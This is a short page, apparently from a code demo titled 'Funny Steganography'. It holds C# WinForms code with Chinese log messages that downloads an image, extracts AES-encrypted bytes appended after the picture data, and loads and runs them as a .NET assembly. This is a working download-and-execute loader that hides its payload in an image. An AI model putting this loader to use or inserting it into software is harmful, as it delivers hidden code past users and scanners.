 1 個參考
private async void btnDownload_Click(object sender, EventArgs e)
{
btnDownload.Enabled = false;
appendOutput("檔案下載開始");
try
{
await Task.Run(() =>
{
byte[] binary;
appendOutput("檔案下載中");
using (MemoryStream download = new MemoryStream(new WebClient().DownloadData(DOWNLOAD_URL)))
{
appendOutput("下載完畢 檔案處理中");
int pictureSize;
using (MemoryStream picture = new MemoryStream())
{
Image image = Image.FromStream(download);
image.Save(picture, image.RawFormat);
pictureSize = (int)picture.Length;
pbImage.Invoke(new MethodInvoker(delegate ()
{
pbImage.Image = image;
}));
}
download.Position = pictureSize;
using (MemoryStream output = new MemoryStream())
{
while (download.Position != download.Length)
{
output.WriteByte((byte)download.ReadByte());
}
binary = output.ToArray();
}
}
appendOutput("程式執行");
Assembly assembly = Assembly.Load(AESCrypto.decrypt(binary, AESCrypto.AES_KEY, AESCrypto.AES_IV));
MethodInfo method = assembly.EntryPoint;
new Thread(() =>
{
object instance = assembly.CreateInstance(method.Name);
method.Invoke(instance, null);
}).Start();
});
}
Funny Steganography
[2020 - 09 - 05 下午 02 : 55 : 18] 檔案下
載開始
[2020 - 09 - 05 下午 02 : 55 : 18] 檔案下
載中
[2020 - 09 - 05 下午 02 : 55 : 18] 下載完
畢 檔案處理中
[2020 - 09 - 05 下午 02 : 55 : 18] 程式執
行
下載
喵喵
喵嗚
喵